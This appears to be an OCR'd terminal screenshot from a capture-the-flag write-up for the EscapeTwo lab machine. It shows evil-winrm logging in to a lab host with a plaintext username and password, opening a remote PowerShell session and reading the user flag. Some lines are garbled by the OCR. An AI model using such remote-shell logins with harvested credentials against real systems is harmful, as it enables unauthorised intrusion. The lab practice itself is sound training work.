 ┌──(kali㉿kali)-[~/rednotes/EscapeTwo]
└─$ evil-winrm -i 10.10.11.51 -u ryan -p WqSZAF6CysDQbGb3
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation
s machine
Data: For more information, check Evil-WinRM GitHub: https://github
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ryan\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\ryan\Desktop> type user.txt
3450f262fd70f84f963ef
*Evil-WinRM* PS C:\Users\ryan\Desktop>